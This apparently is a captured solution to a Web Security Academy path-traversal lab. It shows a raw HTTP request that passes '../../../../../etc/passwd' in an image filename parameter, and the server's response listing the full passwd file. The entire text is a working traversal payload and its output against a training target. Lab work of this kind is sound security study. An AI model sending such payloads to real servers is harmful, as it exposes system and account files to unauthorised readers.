 GET /image?filename=../../../../../etc/passwd HTTP/2
Host: 0a1f001504411b4d80c82b24004b0026.web-security-academy.net
Cookie:
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:138.0) Gecko/20100101 Firefox/138.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer: https://0a1f001504411b4d80c82b24004b0026.web-security-academy.net/
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Priority: u=0, i
Te: trailers
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
35 mysql:x:106:107:MySQL Server,,,:/nonexistent:/bin/false
36 postgres:x:107:110:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
37 usbmux:x:108:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
38 rtkit:x:109:115:RealtimeKit,,,:/proc:/usr/sbin/nologin
39 mongodb:x:110:117::/var/lib/mongodb:/usr/sbin/nologin